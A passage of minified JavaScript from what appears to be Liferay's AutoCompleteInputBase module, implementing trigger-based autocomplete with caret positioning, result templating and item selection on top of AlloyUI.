var autocompleteAttrs=A.Object.keys(A.AutoComplete.ATTRS).filter(function(item){return item!=="value"});instance._triggerConfigDefaults=A.merge(TRIGGER_CONFIG_DEFAULTS);A.mix(instance._triggerConfigDefaults,instance.getAttrs(),false,autocompleteAttrs)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},_acResultFormatter:function(query,results){var instance=this;var tplResults=instance.get("tplResults");return results.map(function(result){return Lang.sub(tplResults,
result.raw)})},_adjustACPosition:function(){var instance=this;var xy=instance._getACPositionBase();var caretXY=instance._getCaretOffset();var offset=instance.get("offset");var offsetX=0;var offsetY=0;if(Array.isArray(offset)){offsetX=offset[0];offsetY=offset[1]}else if(Lang.isNumber(offset))offsetY=offset;var acOffset=instance._getACPositionOffset();xy[0]+=caretXY.x+offsetX+acOffset[0];xy[1]+=caretXY.y+offsetY+acOffset[1];instance.get("boundingBox").setXY(xy)},_afterACVisibleChange:function(event){var instance=
this;if(event.newVal)instance._adjustACPosition();instance._uiSetVisible(event.newVal)},_bindUIACIBase:function(){var instance=this;instance.on("query",instance._onACQuery,instance);instance.after("visibleChange",instance._afterACVisibleChange,instance)},_defSelectFn:function(event){var instance=this;var text=event.result.text;var tplReplace=instance.get("tplReplace");if(tplReplace)text=Lang.sub(tplReplace,event.result.raw);instance._inputNode.focus();instance._updateValue(text);instance._ariaSay("item_selected",
{item:event.result.text});instance.hide()},_getRegExp:function(){var instance=this;var regExp=instance.get("regExp");if(Lang.isString(regExp)){var triggersExpr="["+instance._getTriggers().join("|")+"]";regExp=new RegExp(regExp.replace(REGEX_TRIGGER,triggersExpr))}return regExp},_getTriggers:function(){var instance=this;if(!instance._triggers){var triggers=[];instance.get(STR_TRIGGER).forEach(function(item,index,collection){triggers.push(Lang.isString(item)?item:item.term)});instance._triggers=triggers}return instance._triggers},
_keyDown:function(){var instance=this;if(instance.get(STR_VISIBLE))instance._activateNextItem()},_onACQuery:function(event){var instance=this;var input=instance._getQuery(event.query);if(input){instance._setTriggerConfig(input[0]);event.query=input.substring(1)}else{event.preventDefault();if(instance.get(STR_VISIBLE))instance.hide()}},_processKeyUp:function(query){var instance=this;if(query){instance._setTriggerConfig(query[0]);query=query.substring(1);instance.sendRequest(query)}else if(instance.get(STR_VISIBLE))instance.hide()},
_setTriggerConfig:function(trigger){var instance=this;if(trigger!==instance._trigger){var triggers=instance._getTriggers();var triggerConfig=instance.get(STR_TRIGGER)[triggers.indexOf(trigger)];instance.setAttrs(A.merge(instance._triggerConfigDefaults,triggerConfig));instance._trigger=trigger}},_syncUIPosAlign:Lang.emptyFn,_validateOffset:function(value){return Array.isArray(value)||Lang.isNumber(value)}};Liferay.AutoCompleteInputBase=AutoCompleteInputBase},"",{requires:["aui-base","autocomplete",
"autocomplete-filters","autocomplete-highlighters"]});
